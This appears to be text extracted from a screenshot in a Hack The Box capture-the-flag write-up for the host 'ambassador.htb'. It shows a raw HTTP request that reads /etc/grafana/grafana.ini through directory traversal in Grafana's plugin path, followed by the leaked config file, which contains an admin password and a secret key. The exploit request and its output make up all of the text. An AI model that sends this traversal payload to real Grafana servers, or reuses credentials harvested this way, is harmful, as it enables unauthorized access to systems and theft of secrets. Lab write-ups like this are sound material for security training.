 1 GET
/public/plugins/alertlist/../../../../../../../../../../../../../e
tc/grafana/grafana.ini HTTP/1.1
2 Host: ambassador.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2F
9 Upgrade-Insecure-Requests: 1
10
11
218
219 # Google Analytics universal tracking code, only enabled if yo
specify an id here
220 ;google_analytics_ua_id =
221
222 # Google Tag Manager ID, only enabled if you specify an id her
223 ;google_tag_manager_id =
224
225 #################################### Security
####################################
226 [security]
227 # disable creation of admin user on first start of grafana
228 ;disable_initial_admin_creation = false
229
230 # default admin user, created on startup
231 ;admin_user = admin
232
233 # default admin password, can be changed before first start of
grafana, or in profile settings
234 admin_password = messageInABottle685427
235
236 # used for signing
237 ;secret_key = SW2YcwTIb9zpOOhoPsMm
238
239 # disable gravatar profile images
240 ;disable_gravatar = false
241
242 # data source proxy whitelist (ip_or_domain:port separated by
spaces)
243 ;data_source_proxy_whitelist =